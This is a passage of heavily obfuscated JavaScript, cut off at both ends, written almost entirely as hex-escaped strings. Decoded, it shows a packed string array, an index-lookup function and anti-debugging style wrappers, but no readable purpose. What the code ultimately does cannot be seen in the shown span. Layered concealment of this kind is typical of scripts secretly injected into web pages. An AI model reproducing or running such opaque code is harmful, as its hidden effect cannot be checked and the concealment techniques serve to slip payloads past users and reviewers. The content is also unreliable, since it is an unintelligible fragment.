x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x4B\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x43\x5C\x5C\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x31\x59\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x76\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x33\x4F\x5C\x5C\x65\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x59\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3B\x73\x20\x32\x37\x3D\x43\x28\x33\x66\x2C\x36\x77\x29\x7B\x33\x66\x3D\x33\x66\x2D\x52\x3B\x73\x20\x34\x78\x3D\x34\x73\x5B\x33\x66\x5D\x3B\x5A\x20\x34\x78\x7D\x3B\x73\x20\x32\x38\x3D\x32\x37\x2C\x34\x79\x3D\x43\x28\x29\x7B\x73\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x5A\x20\x43\x28\x34\x7A\x2C\x33\x67\x29\x7B\x73\x20\x33\x68\x3D\x32\x37\x3B\x45\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x75\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x43\x20\x36\x78\x28\x29\x7B\x73\x20\x31\x71\x3D\x33\x68\x3B\x5A\x20\x36\x79\x3D\x36\x7A\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x36\x41\x29\x2C\x36\x42\x7D\x7D\x48\x7B\x73\x20\x34\x41\x3D\x33\x50\x3F\x43\x28\x29\x7B\x73\x20\x33\x69\x3D\x33\x68\x3B\x45\x28\x33\x67\x29\x7B\x45\x28\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x5C\x31\x78\x5C\x27\x29\x7B\x43\x20\x36\x43\x28\x29\x7B\x73\x20\x33\x51\x3D\x33\x69\x3B\x36\x44\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x34\x42\x3D\x33\x67\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x7A\x2C\x36\x45\x29\x3B\x5A\x20\x33\x67\x3D\x36\x46\x2C\x34\x42\x7D\x7D\x7D\x3A\x43\x28\x29\x7B\x7D\x3B\x5A\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x41\x7D\x7D\x7D\x28\x29\x2C\x33\x52\x3D\x34\x79\x28\x4E\x2C\x43\x28\x29\x7B\x73\x20\x32\x71\x3D\x32\x37\x2C\x34\x43\x3D\x33\x6A\x20\x31\x4E\x21\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x3F\x31\x4E\x3A\x33\x6A\x20\x36\x47\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x6A\x20\x36\x48\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x26\x26\x33\x6A\x20\x34\x44\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x3F\x34\x44\x3A\x4E\x2C\x34\x45\x3D\x43\x28\x29\x7B\x73\x20\x32\x39\x3D\x32\x71\x3B\x45\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2